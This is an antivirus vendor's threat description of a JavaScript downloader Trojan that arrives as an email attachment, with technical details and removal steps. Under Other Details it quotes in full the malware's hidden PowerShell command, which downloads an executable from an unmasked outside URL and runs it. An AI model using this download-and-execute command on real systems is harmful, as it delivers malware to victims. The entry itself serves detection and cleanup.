JS_DLOADR.YYSRX
Windows


Threat Type: Trojan
Destructiveness: No
Encrypted: Yes
In the wild: Yes
OVERVIEW
Spammed via email
This Trojan arrives as an attachment to email messages spammed by other malware/grayware or malicious users.
It does not have any propagation routine.
It does not have any backdoor routine.
It executes the downloaded files. As a result, malicious routines of the downloaded files are exhibited on the affected system.
However, as of this writing, the said sites are inaccessible.
TECHNICAL DETAILS
998 bytes
JS
No
14 Apr 2017
Connects to URLs/IPs
Arrival Details
This Trojan arrives as an attachment to email messages spammed by other malware/grayware or malicious users.
Propagation
This Trojan does not have any propagation routine.
Backdoor Routine
This Trojan does not have any backdoor routine.
Download Routine
This Trojan saves the files it downloads using the following names:
- %User Profile%\AppData\RoamingdEX66.Exe
(Note: %User Profile% is the current user's profile folder, which is usually C:\Documents and Settings\{user name} on Windows 2000, XP, and Server 2003, or C:\Users\{user name} on Windows Vista and 7.)
It then executes the downloaded files. As a result, malicious routines of the downloaded files are exhibited on the affected system.
Other Details
This Trojan connects to the following possibly malicious URL:
- http://da.{BLOCKED}ongarden.com/js80.bin?Twxacq
It does the following:
- The malware uses powershell commands in executing its malicious routine:
- “%System%\cmd.exe" /c ping localhost & powershell.exe -executionpolicy bypass -noprofile -windowstyle hidden (new-object system.net.webclient).downloadfile('http://da.immersiongarden.com/js80.bin?Twxacq','%apPDAtA%dEX66.Exe'); start-procEss '%appdAta%dEX66.exe'
However, as of this writing, the said sites are inaccessible.
NOTES:
This malware arrives through a DOC file. It is embedded and executes its routine upon activation by the user:

SOLUTION
9.850
13.340.04
14 Apr 2017
13.341.80
15 Apr 2017
Step 1
Before doing any scans, Windows XP, Windows Vista, and Windows 7 users must disable System Restore to allow full scanning of their computers.
Step 2
Note that not all files, folders, and registry keys and entries are installed on your computer during this malware's/spyware's/grayware's execution. This may be due to incomplete installation or other operating system conditions. If you do not find the same files/folders/registry information, please proceed to the next step.
Step 3
Search and delete these files
- %User Profile%\AppData\RoamingdEX66.Exe
Step 4
Scan your computer with your Trend Micro product to delete files detected as JS_DLOADR.YYSRX. If the detected files have already been cleaned, deleted, or quarantined by your Trend Micro product, no further step is required. You may opt to simply delete the quarantined files. Please check this Knowledge Base page for more information.
Did this description help? Tell us how we did.

